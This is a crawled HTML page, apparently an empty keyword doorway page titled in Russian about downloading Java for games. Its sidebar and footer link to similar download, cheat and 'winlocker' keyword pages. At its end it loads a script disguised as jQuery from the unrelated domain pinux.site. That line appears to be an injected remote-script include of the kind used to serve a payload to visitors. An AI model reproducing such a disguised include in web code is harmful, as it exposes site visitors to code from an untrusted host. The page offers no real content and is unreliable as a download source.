

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-skachat-yava-dlya-igr-na-kompyuter.html
body_size: 1850
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать ява для игр на компьютер - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать ява для игр на компьютер</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-fallout-new-vegas-mody-ne-rabotayut.html">Fallout new vegas моды не работают</a></li>
                                <li><a href="xtt-elena-haeckaya-skachat-vse-knigi.html">Елена хаецкая скачать все книги</a></li>
                                <li><a href="xtt-die-brucke-2008.html">Die brucke 2008</a></li>
                                <li><a href="xtt-zelenyy-vinloker-skachat-programmu.html">Зеленый винлокер скачать программу</a></li>
                                <li><a href="xtt-slovar-russko-kyrgyzskiy-skachat.html">Словарь русско кыргызский скачать</a></li>
                                <li><a href="xtt-albomy-koldpley.html">Альбомы колдплей</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-drayvera-na-nvidia-geforce.html">Скачать драйвера на nvidia geforce</a></li>
                                            <li><a href="xtt-skachat-pesnyu-alesi-visich-protivoyadie.html">Скачать песню алеси висич противоядие</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-android-kak-perenesti-prilozheniya-na-kartu-pamyati.html">Андроид как перенести приложения на карту памяти</a></li>
                                            <li><a href="xtt-poselyagin-v.html">Поселягин в</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-uchebnik-po-shahmatam-skachat-besplatno-pdf.html">Учебник по шахматам скачать бесплатно pdf</a></li>
                                            <li><a href="xtt-chity-na-iron-man.html">Читы на iron man</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-muzyku-na-telefonnyy-zvonok.html">Скачать музыку на телефонный звонок</a></li>
                                            <li><a href="xtt-ispravlenie-schet-faktura-obrazec-zapolneniya-2015.html">Исправление счет фактура образец заполнения 2015</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
